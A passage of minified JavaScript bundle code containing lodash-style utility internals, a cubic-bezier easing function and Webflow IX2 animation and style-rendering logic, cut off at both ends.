c=(u=n[i])[0],s=e[c],l=u[1];if(o&&u[2]){if(void 0===s&&!(c in e))return!1}else{var f=new p;if(r)var d=r(s,l,c,e,t,f);if(!(void 0===d?v(l,s,3,r,f):d))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(18),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():i.call(t,n,1),--this.size,0))}},function(e,t,n){var r=n(18);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(18);e.exports=function(e){return-1<r(this.__data__,e)}},function(e,t,n){var i=n(18);e.exports=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){var r=n(17);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var i=n(17),a=n(33),o=n(34);e.exports=function(e,t){var n=this.__data__;if(n instanceof i){var r=n.__data__;if(!a||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(r)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(65),i=n(133),a=n(5),o=n(67),u=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,l=c.toString,f=s.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||i(e))&&(r(e)?d:u).test(o(e))}},function(e,t,n){var r=n(11),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r,i=n(134),a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},function(e,t,n){var r=n(3)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,n){var r=n(137),i=n(17),a=n(33);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||i),string:new r}}},function(e,t,n){var r=n(138),i=n(139),a=n(140),o=n(141),u=n(142);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=o,c.prototype.set=u,e.exports=c},function(e,t,n){var r=n(19);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return i.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(19),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:i.call(t,e)}},function(e,t,n){var r=n(19);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var r=n(20);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(20);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var i=n(20);e.exports=function(e,t){var n=i(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},function(e,t,n){var g=n(64),_=n(69),I=n(154),y=n(158),m=n(42),T=n(1),O=n(36),b=n(38),S="[object Arguments]",A="[object Array]",R="[object Object]",w=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=T(e),u=T(t),c=o?A:m(e),s=u?A:m(t),l=(c=c==S?R:c)==R,f=(s=s==S?R:s)==R,d=c==s;if(d&&O(e)){if(!O(t))return!1;l=!(o=!0)}if(d&&!l)return a||(a=new g),o||b(e)?_(e,t,n,r,i,a):I(e,t,c,n,r,i,a);if(!(1&n)){var p=l&&w.call(e,"__wrapped__"),v=f&&w.call(t,"__wrapped__");if(p||v){var E=p?e.value():e,h=v?t.value():t;return a||(a=new g),i(E,h,n,r,a)}}return!!d&&(a||(a=new g),y(e,t,n,r,i,a))}},function(e,t,n){var r=n(34),i=n(150),a=n(151);function o(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}o.prototype.add=o.prototype.push=i,o.prototype.has=a,e.exports=o},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(11),f=n(155),d=n(32),p=n(69),v=n(156),E=n(157),i=r?r.prototype:void 0,h=i?i.valueOf:void 0;e.exports=function(e,t,n,r,i,a,o){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!a(new f(e),new f(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return d(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var c=1&r;if(u||(u=E),e.size!=t.size&&!c)return!1;var s=o.get(e);if(s)return s==t;r|=2,o.set(e,t);var l=p(u(e),u(t),r,i,a,o);return o.delete(e),l;case"[object Symbol]":if(h)return h.call(e)==h.call(t)}return!1}},function(e,t,n){var r=n(3).Uint8Array;e.exports=r},function(e,t){e.exports=function(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},function(e,t,n){var I=n(159),y=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,i,a){var o=1&n,u=I(e),c=u.length;if(c!=I(t).length&&!o)return!1;for(var s=c;s--;){var l=u[s];if(!(o?l in t:y.call(t,l)))return!1}var f=a.get(e);if(f&&a.get(t))return f==t;var d=!0;a.set(e,t),a.set(t,e);for(var p=o;++s<c;){var v=e[l=u[s]],E=t[l];if(r)var h=o?r(E,v,l,t,e,a):r(v,E,l,e,t,a);if(!(void 0===h?v===E||i(v,E,n,r,a):h)){d=!1;break}p||(p="constructor"==l)}if(d&&!p){var g=e.constructor,_=t.constructor;g!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof _&&_ instanceof _)&&(d=!1)}return a.delete(e),a.delete(t),d}},function(e,t,n){var r=n(70),i=n(71),a=n(21);e.exports=function(e){return r(e,a,i)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(9),i=n(8);e.exports=function(e){return i(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(9),i=n(39),a=n(8),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&i(e.length)&&!!o[r(e)]}},function(e,t){e.exports=function(t){return function(e){return t(e)}}},function(e,o,u){(function(e){var t=u(66),n=o&&!o.nodeType&&o,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,i=r&&r.exports===n&&t.process,a=function(){try{return r&&r.require&&r.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=a}).call(this,u(74)(e))},function(e,t,n){var r=n(75)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(7)(n(3),"DataView");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Promise");e.exports=r},function(e,t,n){var r=n(7)(n(3),"Set");e.exports=r},function(e,t,n){var a=n(77),o=n(21);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var r=t[n],i=e[r];t[n]=[r,i,a(i)]}return t}},function(e,t,n){var i=n(68),a=n(23),o=n(176),u=n(44),c=n(77),s=n(78),l=n(12);e.exports=function(n,r){return u(n)&&c(r)?s(l(n),r):function(e){var t=a(e,n);return void 0===t&&t===r?o(e,n):i(r,t,3)}}},function(e,t,n){var r=n(174),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,i=r(function(e){var i=[];return 46===e.charCodeAt(0)&&i.push(""),e.replace(a,function(e,t,n,r){i.push(n?r.replace(o,"$1"):t||e)}),i});e.exports=i},function(e,t,n){var r=n(175);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e,t,n){var r=n(34),u="Expected a function";function c(i,a){if("function"!=typeof i||null!=a&&"function"!=typeof a)throw new TypeError(u);var o=function(){var e=arguments,t=a?a.apply(this,e):e[0],n=o.cache;if(n.has(t))return n.get(t);var r=i.apply(this,e);return o.cache=n.set(t,r)||n,r};return o.cache=new(c.Cache||r),o}c.Cache=r,e.exports=c},function(e,t,n){var r=n(177),i=n(178);e.exports=function(e,t){return null!=e&&i(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var u=n(24),c=n(22),s=n(1),l=n(37),f=n(39),d=n(12);e.exports=function(e,t,n){for(var r=-1,i=(t=u(t,e)).length,a=!1;++r<i;){var o=d(t[r]);if(!(a=null!=e&&n(e,o)))break;e=e[o]}return a||++r!=i?a:!!(i=null==e?0:e.length)&&f(i)&&l(o,i)&&(s(e)||c(e))}},function(e,t,n){var r=n(82),i=n(180),a=n(44),o=n(12);e.exports=function(e){return a(e)?r(o(e)):i(e)}},function(e,t,n){var r=n(43);e.exports=function(t){return function(e){return r(e,t)}}},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:u(n);return i<0&&(i=c(r+i,0)),a(e,o(t,3),i)}},function(e,t,n){var r=n(47);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t){var r="function"==typeof Float32Array;function i(e,t){return 1-3*t+3*e}function a(e,t){return 3*t-6*e}function o(e){return 3*e}function c(e,t,n){return((i(t,n)*e+a(t,n))*e+o(t))*e}function s(e,t,n){return 3*i(t,n)*e*e+2*a(t,n)*e+o(t)}e.exports=function(a,t,o,n){if(!(0<=a&&a<=1&&0<=o&&o<=1))throw new Error("bezier x values must be in [0, 1] range");var u=r?new Float32Array(11):new Array(11);if(a!==t||o!==n)for(var e=0;e<11;++e)u[e]=c(.1*e,a,o);return function(e){return a===t&&o===n?e:0===e?0:1===e?1:c(function(e){for(var t=0,n=1;10!==n&&u[n]<=e;++n)t+=.1;var r=t+(e-u[--n])/(u[n+1]-u[n])*.1,i=s(r,a,o);return.001<=i?function(e,t,n,r){for(var i=0;i<4;++i){var a=s(t,n,r);if(0===a)return t;t-=(c(t,n,r)-e)/a}return t}(e,r,a,o):0===i?r:function(e,t,n,r,i){for(var a,o,u=0;0<(a=c(o=t+(n-t)/2,r,i)-e)?n=o:t=o,1e-7<Math.abs(a)&&++u<10;);return o}(e,t,t+.1,a,o)}(e),t,n)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createElementState=v,t.mergeActionState=E,t.ixElements=void 0;var f=n(13),o=n(49),d=n(86),p={},c="refState";function v(e,t,n,r,i){var a=n===o.PLAIN_OBJECT?(0,f.getIn)(i,["config","target","objectId"]):null;return(0,f.mergeIn)(e,[r],{id:r,ref:t,refId:a,refType:n})}function E(e,t,n,r,i){var o,a=(o=i.config,s.reduce(function(e,t){var n=t[0],r=t[1],i=o[n],a=o[r];return null!=i&&null!=a&&(e[r]=a),e},{})),u=[t,c,n];return(0,f.mergeIn)(e,u,r,a)}t.ixElements=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:p,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(t.type){case d.IX2_SESSION_STOPPED:return p;case d.IX2_INSTANCE_ADDED:var n=t.payload,r=n.elementId,i=n.element,a=n.origin,o=n.actionItem,u=n.refType,c=o.actionTypeId,s=e;return(0,f.getIn)(s,[r,i])!==i&&(s=v(s,i,u,r,o)),E(s,r,c,a,o);case d.IX2_ELEMENT_STATE_CHANGED:var l=t.payload;return E(e,l.elementId,l.actionTypeId,l.current,l.actionItem);default:return e}};var s=[[o.CONFIG_X_VALUE,o.CONFIG_X_UNIT],[o.CONFIG_Y_VALUE,o.CONFIG_Y_UNIT],[o.CONFIG_Z_VALUE,o.CONFIG_Z_UNIT],[o.CONFIG_VALUE,o.CONFIG_UNIT]]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0,t.getPluginConfig=function(e){return e.value},t.getPluginOrigin=function(e){return e||{value:0}},t.getPluginDestination=function(e){return{value:e.value}},t.createPluginInstance=function(e){var t=window.Webflow.require("lottie").createInstance(e);return t.pause(),t.setSubframe(!0),t},t.renderPlugin=function(e,t,n){if(e){var r=t[n.actionTypeId].value/100;e.setCurrentRawFrameValue(e.totalFrames*r)}},t.clearPlugin=function(e){window.Webflow.require("lottie").createInstance(e).stop()}},function(e,t,n){"use strict";var r,i,a,o=n(0),u=o(n(15)),s=o(n(14)),c=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.getInstanceId=function(){return"i"+h++},t.getElementId=function(e,t){for(var n in e){var r=e[n];if(r&&r.ref===t)return r.id}return"e"+g++},t.reifyState=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.events,n=e.actionLists,r=e.site,i=(0,L.default)(t,function(e,t){var n=t.eventTypeId;return e[n]||(e[n]={}),e[n][t.id]=t,e},{}),a=r&&r.mediaQueries,o=[];return a?o=a.map(function(e){return e.key}):(a=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:t,actionLists:n,eventTypeMap:i,mediaQueries:a,mediaQueryKeys:o}}},t.observeStore=function(e){var t=e.store,n=e.select,r=e.onChange,i=e.comparator,a=void 0===i?_:i,o=t.getState,u=(0,t.subscribe)(function(){var e=n(o());null!=e?a(e,c)||r(c=e,t):u()}),c=n(o());return u},t.getAffectedElements=y,t.getComputedStyle=function(e){var t=e.element,n=e.actionItem;if(!D.IS_BROWSER_ENV)return{};switch(n.actionTypeId){case P.STYLE_SIZE:case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:case P.GENERAL_DISPLAY:return window.getComputedStyle(t);default:return{}}},t.getInstanceOrigin=function(e){var t,n,r,i,a,o,u,c,s,l,f=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},d=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},p=3<arguments.length?arguments[3]:void 0,v=(4<arguments.length?arguments[4]:void 0).getStyle,E=p.actionTypeId,h=p.config;if((0,T.isPluginType)(E))return(0,T.getPluginOrigin)(E)(f[E]);switch(E){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:return f[E]||A[E];case P.STYLE_FILTER:return O(f[E],p.config.filters);case P.STYLE_OPACITY:return{value:(0,I.default)(parseFloat(v(e,C.OPACITY)),1)};case P.STYLE_SIZE:var g=v(e,C.WIDTH),_=v(e,C.HEIGHT);return{widthValue:h.widthUnit===C.AUTO?m.test(g)?parseFloat(g):parseFloat(d.width):(0,I.default)(parseFloat(g),parseFloat(d.width)),heightValue:h.heightUnit===C.AUTO?m.test(_)?parseFloat(_):parseFloat(d.height):(0,I.default)(parseFloat(_),parseFloat(d.height))};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:return i=(t={element:e,actionTypeId:E,computedStyle:d,getStyle:v}).element,a=t.computedStyle,o=t.getStyle,u=M[t.actionTypeId],c=o(i,u),s=j.test(c)?c:a[u],l=(n=s,(r=V.exec(n))?r[1]:"").split(C.COMMA_DELIMITER),{rValue:(0,I.default)(parseInt(l[0],10),255),gValue:(0,I.default)(parseInt(l[1],10),255),bValue:(0,I.default)(parseInt(l[2],10),255),aValue:(0,I.default)(parseFloat(l[3]),1)};case P.GENERAL_DISPLAY:return{value:(0,I.default)(v(e,C.DISPLAY),d.display)};case P.OBJECT_VALUE:return f[E]||{value:0};default:return}},t.getDestinationValues=function(e){var t=e.element,n=e.actionItem,r=e.elementApi,i=n.actionTypeId;if((0,T.isPluginType)(i))return(0,T.getPluginDestination)(i)(n.config);switch(i){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:var a=n.config;return{xValue:a.xValue,yValue:a.yValue,zValue:a.zValue};case P.STYLE_SIZE:var o=r.getStyle,u=r.setStyle,c=r.getProperty,s=n.config,l=s.widthUnit,f=s.heightUnit,d=n.config,p=d.widthValue,v=d.heightValue;if(!D.IS_BROWSER_ENV)return{widthValue:p,heightValue:v};if(l===C.AUTO){var E=o(t,C.WIDTH);u(t,C.WIDTH,""),p=c(t,"offsetWidth"),u(t,C.WIDTH,E)}if(f===C.AUTO){var h=o(t,C.HEIGHT);u(t,C.HEIGHT,""),v=c(t,"offsetHeight"),u(t,C.HEIGHT,h)}return{widthValue:p,heightValue:v};case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var g=n.config;return{rValue:g.rValue,gValue:g.gValue,bValue:g.bValue,aValue:g.aValue};case P.STYLE_FILTER:return n.config.filters.reduce(b,{});default:return{value:n.config.value}}},t.getRenderType=S,t.getStyleProp=function(e,t){return e===C.RENDER_STYLE?t.replace("STYLE_","").toLowerCase():null},t.renderHTMLElement=function(e,t,n,r,i,a,o,u,c){switch(u){case C.RENDER_TRANSFORM:return l=e,E=t,f=n,d=i,p=o,y=w.map(function(e){var t=A[e],n=E[e]||{},r=n.xValue,i=void 0===r?t.xValue:r,a=n.yValue,o=void 0===a?t.yValue:a,u=n.zValue,c=void 0===u?t.zValue:u,s=n.xUnit,l=void 0===s?"":s,f=n.yUnit,d=void 0===f?"":f,p=n.zUnit,v=void 0===p?"":p;switch(e){case P.TRANSFORM_MOVE:return"".concat(C.TRANSLATE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_SCALE:return"".concat(C.SCALE_3D,"(").concat(i).concat(l,", ").concat(o).concat(d,", ").concat(c).concat(v,")");case P.TRANSFORM_ROTATE:return"".concat(C.ROTATE_X,"(").concat(i).concat(l,") ").concat(C.ROTATE_Y,"(").concat(o).concat(d,") ").concat(C.ROTATE_Z,"(").concat(c).concat(v,")");case P.TRANSFORM_SKEW:return"".concat(C.SKEW,"(").concat(i).concat(l,", ").concat(o).concat(d,")");default:return""}}).join(" "),m=p.setStyle,X(l,D.TRANSFORM_PREFIXED,p),m(l,D.TRANSFORM_PREFIXED,y),v=f,h=d.actionTypeId,g=v.xValue,_=v.yValue,I=v.zValue,void((h===P.TRANSFORM_MOVE&&void 0!==I||h===P.TRANSFORM_SCALE&&void 0!==I||h===P.TRANSFORM_ROTATE&&(void 0!==g||void 0!==_))&&m(l,D.TRANSFORM_STYLE_PREFIXED,C.PRESERVE_3D));case C.RENDER_STYLE:return function(e,t,n,r,i,a){var o,u,c,s,l,f,d=a.setStyle,p=r.actionTypeId,v=r.config;switch(p){case P.STYLE_SIZE:var E=r.config,h=E.widthUnit,g=void 0===h?"":h,_=E.heightUnit,I=void 0===_?"":_,y=n.widthValue,m=n.heightValue;void 0!==y&&(g===C.AUTO&&(g="px"),X(e,C.WIDTH,a),d(e,C.WIDTH,y+g)),void 0!==m&&(I===C.AUTO&&(I="px"),X(e,C.HEIGHT,a),d(e,C.HEIGHT,m+I));break;case P.STYLE_FILTER:o=e,u=n,c=v,s=a,l=(0,L.default)(u,function(e,t,n){return"".concat(e," ").concat(n,"(").concat(t).concat(U(n,c),")")},""),f=s.setStyle,X(o,C.FILTER,s),f(o,C.FILTER,l);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:var T=M[p],O=Math.round(n.rValue),b=Math.round(n.gValue),S=Math.round(n.bValue),A=n.aValue;X(e,T,a),d(e,T,1<=A?"rgb(".concat(O,",").concat(b,",").concat(S,")"):"rgba(".concat(O,",").concat(b,",").concat(S,",").concat(A,")"));break;default:var R=v.unit,w=void 0===R?"":R;X(e,i,a),d(e,i,n.value+w)}}(e,0,n,i,a,o);case C.RENDER_GENERAL:return function(e,t){var n=o.setStyle;switch(t.actionTypeId){case P.GENERAL_DISPLAY:var r=t.config.value;return void(r===C.FLEX&&D.IS_BROWSER_ENV?n(e,C.DISPLAY,D.FLEX_PREFIXED):n(e,C.DISPLAY,r))}}(e,i);case C.RENDER_PLUGIN:var s=i.actionTypeId;if((0,T.isPluginType)(s))return(0,T.renderPlugin)(s)(c,t,i)}var l,E,f,d,p,v,h,g,_,I,y,m},t.clearAllStyles=function(e){var t=e.store,i=e.elementApi,n=t.getState().ixData,r=n.events,a=void 0===r?{}:r,o=n.actionLists,u=void 0===o?{}:o;Object.keys(a).forEach(function(e){var t=a[e],n=t.action.config.actionListId,r=u[n];r&&H({actionList:r,event:t,elementApi:i})}),Object.keys(u).forEach(function(e){H({actionList:u[e],elementApi:i})})},t.cleanupHTMLElement=function(e,t,n){var r=n.setStyle,i=n.getStyle,a=t.actionTypeId;if(a===P.STYLE_SIZE){var o=t.config;o.widthUnit===C.AUTO&&r(e,C.WIDTH,""),o.heightUnit===C.AUTO&&r(e,C.HEIGHT,"")}i(e,C.WILL_CHANGE)&&B({effect:k,actionTypeId:a,elementApi:n})(e)},t.getMaxDurationItemIndex=z,t.getActionListProgress=function(e,t){var n=e.actionItemGroups,u=e.useFirstGroupAsInitialState,c=t.actionItem,r=t.verboseTimeElapsed,s=void 0===r?0:r,l=0,f=0;return n.forEach(function(e,t){if(!u||0!==t){var n=e.actionItems,r=n[z(n)],i=r.config,a=r.actionTypeId;c.id===r.id&&(f=l+s);var o=S(a)===C.RENDER_GENERAL?0:i.duration;l+=i.delay+o}}),0<l?(0,p.optimizeFloat)(f/l):0},t.reduceListToGroup=function(e){function t(e){return c.push((0,f.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===r}var n=e.actionListId,r=e.actionItemId,i=e.rawData,a=i.actionLists[n],o=a.actionItemGroups,u=a.continuousParameterGroups,c=[];return o&&o.some(function(e){return e.actionItems.some(t)}),u&&u.some(function(e){return e.continuousActionGroups.some(function(e){return e.actionItems.some(t)})}),(0,f.setIn)(i,["actionLists"],(0,s.default)({},n,{id:n,actionItemGroups:[{actionItems:c}]}))},t.shouldNamespaceEventParameter=function(e,t){var n=t.basedOn;return e===x.SCROLLING_IN_VIEW&&(n===x.ELEMENT||null==n)||e===x.MOUSE_MOVE&&n===x.ELEMENT},t.getNamespacedParameterId=function(e,t){return e+C.COLON_DELIMITER+t},t.shouldAllowMediaQuery=function(e,t){return null==t||-1!==e.indexOf(t)},t.mediaQueriesEqual=function(e,t){return(0,d.default)(e&&e.sort(),t&&t.sort())},t.stringifyTarget=function(e){if("string"==typeof e)return e;var t=e.id,n=void 0===t?"":t,r=e.selector,i=void 0===r?"":r,a=e.useEventTarget,o=void 0===a?"":a;return n+C.BAR_DELIMITER+i+C.BAR_DELIMITER+o},t.getItemConfigByKey=void 0;var I=c(n(187)),L=c(n(188)),l=c(n(194)),N=c(n(23)),f=n(13),d=c(n(91)),p=n(85),T=n(88),C=n(49),x=n(87),P=n(48),D=n(31),v=function(e){return e.trim()},M=Object.freeze((r={},(0,s.default)(r,P.STYLE_BACKGROUND_COLOR,C.BACKGROUND_COLOR),(0,s.default)(r,P.STYLE_BORDER,C.BORDER_COLOR),(0,s.default)(r,P.STYLE_TEXT_COLOR,C.COLOR),r)),E=Object.freeze((i={},(0,s.default)(i,D.TRANSFORM_PREFIXED,C.TRANSFORM),(0,s.default)(i,C.BACKGROUND_COLOR,C.BACKGROUND),(0,s.default)(i,C.OPACITY,C.OPACITY),(0,s.default)(i,C.FILTER,C.FILTER),(0,s.default)(i,C.WIDTH,C.WIDTH),(0,s.default)(i,C.HEIGHT,C.HEIGHT),i)),F={},h=1,g=1,_=function(e,t){return e===t};function G(e){var t=(0,u.default)(e);return"string"===t?{id:e}:null!=e&&"object"===t?{id:e.id,objectId:e.objectId,selector:e.selector,selectorGuids:e.selectorGuids,appliesTo:e.appliesTo,useEventTarget:e.useEventTarget}:{}}function y(e){var t=e.config,n=e.event,r=e.eventTarget,i=e.elementRoot,a=e.elementApi;if(!a)throw new Error("IX2 missing elementApi");var o=a.getValidDocument,u=a.getQuerySelector,c=a.queryDocument,s=a.getChildElements,l=a.getSiblingElements,f=a.matchSelector,d=a.elementContains,p=a.isSiblingNode,v=t.target;if(!v)return[];var E=G(v),h=E.id,g=E.objectId,_=E.selector,I=E.selectorGuids,y=E.appliesTo,m=E.useEventTarget;if(g)return[F[g]||(F[g]={})];if(y===x.PAGE){var T=o(h);return T?[T]:[]}var O,b,S,A=(0,N.default)(n,"action.config.affectedElements",{})[h||_]||{},R=Boolean(A.id||A.selector),w=n&&u(G(n.target));if(R?(O=A.limitAffectedElements,b=w,S=u(A)):b=S=u({id:h,selector:_,selectorGuids:I}),n&&m){var L=r&&(S||!0===m)?[r]:c(w);if(S){if(m===C.PARENT)return c(S).filter(function(t){return L.some(function(e){return d(t,e)})});if(m===C.CHILDREN)return c(S).filter(function(t){return L.some(function(e){return d(e,t)})});if(m===C.SIBLINGS)return c(S).filter(function(t){return L.some(function(e){return p(e,t)})})}return L}return null==b||null==S?[]:D.IS_BROWSER_ENV&&i?c(S).filter(function(e){return i.contains(e)}):O===C.CHILDREN?c(b,S):O===C.IMMEDIATE_CHILDREN?s(c(b)).filter(f(S)):O===C.SIBLINGS?l(c(b)).filter(f(S)):c(S)}var m=/px/,O=function(e,t){return t.reduce(function(e,t){return null==e[t.type]&&(e[t.type]=R[t.type]),e},e||{})},b=function(e,t){return t&&(e[t.type]=t.value||0),e};function S(e){return/^TRANSFORM_/.test(e)?C.RENDER_TRANSFORM:/^STYLE_/.test(e)?C.RENDER_STYLE:/^GENERAL_/.test(e)?C.RENDER_GENERAL:/^PLUGIN_/.test(e)?C.RENDER_PLUGIN:void 0}t.getItemConfigByKey=function(e,t,n){if((0,T.isPluginType)(e))return(0,T.getPluginConfig)(e)(n,t);switch(e){case P.STYLE_FILTER:var r=(0,l.default)(n.filters,function(e){return e.type===t});return r?r.value:0;default:return n[t]}};var A=(a={},(0,s.default)(a,P.TRANSFORM_MOVE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SCALE,Object.freeze({xValue:1,yValue:1,zValue:1})),(0,s.default)(a,P.TRANSFORM_ROTATE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,s.default)(a,P.TRANSFORM_SKEW,Object.freeze({xValue:0,yValue:0})),a),R=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),U=function(t,e){var n=(0,l.default)(e.filters,function(e){return e.type===t});if(n&&n.unit)return n.unit;switch(t){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},w=Object.keys(A),j=/^rgb/,V=RegExp("rgba?".concat("\\(([^)]+)\\)"));function X(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);if(o){var u=o.split(C.COMMA_DELIMITER).map(v);-1===u.indexOf(r)&&a(e,C.WILL_CHANGE,u.concat(r).join(C.COMMA_DELIMITER))}else a(e,C.WILL_CHANGE,r)}}}function k(e,t,n){if(D.IS_BROWSER_ENV){var r=E[t];if(r){var 